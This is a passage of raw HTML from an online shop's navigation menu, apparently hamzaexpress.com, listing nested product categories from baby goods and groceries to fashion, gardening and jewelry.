	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/" class="elementor-sub-item">SEXUAL WELLNESS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/" class="elementor-sub-item">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/" class="elementor-sub-item">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/" class="elementor-item">Babies and Toys</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/" class="elementor-sub-item">DIAPERING AND POTTY</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/" class="elementor-sub-item">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/" class="elementor-sub-item">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/" class="elementor-sub-item">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/" class="elementor-sub-item">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/" class="elementor-sub-item">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/" class="elementor-sub-item">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/" class="elementor-sub-item">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/" class="elementor-sub-item">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/" class="elementor-sub-item">FEEDING</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/" class="elementor-sub-item">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/" class="elementor-sub-item">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/" class="elementor-sub-item">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/" class="elementor-sub-item">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-sub-item">Sports &amp; Outdoors</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/" class="elementor-sub-item">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/" class="elementor-sub-item">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/" class="elementor-sub-item">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/" class="elementor-sub-item">Nursery</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/" class="elementor-sub-item">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/" class="elementor-sub-item">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/" class="elementor-sub-item">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/" class="elementor-sub-item">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/" class="elementor-sub-item">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/" class="elementor-sub-item">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/" class="elementor-sub-item">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/" class="elementor-sub-item">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/" class="elementor-sub-item">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/" class="elementor-sub-item">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/" class="elementor-sub-item">BABYGEAR</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/" class="elementor-sub-item">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/" class="elementor-sub-item">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/" class="elementor-sub-item">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/" class="elementor-sub-item">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/" class="elementor-sub-item">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/" class="elementor-sub-item">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/" class="elementor-sub-item">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" class="elementor-sub-item">TOYS AND GAMES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" class="elementor-sub-item">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/" class="elementor-sub-item">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/" class="elementor-item">Groceries &amp; Pets</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/" class="elementor-sub-item">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/" class="elementor-sub-item">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/" class="elementor-sub-item">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/" class="elementor-sub-item">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/" class="elementor-sub-item">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/" class="elementor-sub-item">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/" class="elementor-sub-item">Fish</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/" class="elementor-sub-item">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/" class="elementor-sub-item">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/" class="elementor-sub-item">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/" class="elementor-sub-item">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/" class="elementor-sub-item">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/" class="elementor-sub-item">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/" class="elementor-item">Home &amp; Lifestyle</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/" class="elementor-sub-item">Gardening</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/" class="elementor-sub-item">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/" class="elementor-sub-item">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/" class="elementor-sub-item">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/" class="elementor-sub-item">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/" class="elementor-sub-item">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/" class="elementor-sub-item">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/" class="elementor-sub-item">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/" class="elementor-sub-item">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/" class="elementor-sub-item">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/" class="elementor-sub-item">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/" class="elementor-sub-item">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/" class="elementor-sub-item">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/" class="elementor-sub-item">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/" class="elementor-sub-item">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/" class="elementor-sub-item">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/" class="elementor-sub-item">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/" class="elementor-sub-item">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/" class="elementor-sub-item">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/" class="elementor-sub-item">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/" class="elementor-sub-item">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/" class="elementor-sub-item">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/" class="elementor-sub-item">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/" class="elementor-sub-item">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/" class="elementor-sub-item">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/" class="elementor-sub-item">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/" class="elementor-item">Women&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/" class="elementor-sub-item">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/" class="elementor-sub-item">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/" class="elementor-sub-item">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/" class="elementor-sub-item">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/" class="elementor-sub-item">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/" class="elementor-sub-item">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/" class="elementor-item">Men&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/" class="elementor-sub-item">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/" class="elementor-sub-item">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/" class="elementor-sub-item">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/" class="elementor-sub-item">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/" class="elementor-sub-item">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/" class="elementor-sub-item">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/" class="elementor-item">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/" class="elementor-sub-item">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/" class="elementor-sub-item">Men&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/" class="elementor-sub-item">Women&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/" class="elementor-sub-item">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/" class="elementor-sub-item">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/" class="elementor-sub-item">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/" class="elementor-sub-item">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/" class="elementor-sub-item">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/" class="elementor-sub-item">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/" class="elementor-sub-item">Women&#8217;s Jewelry</a></li>
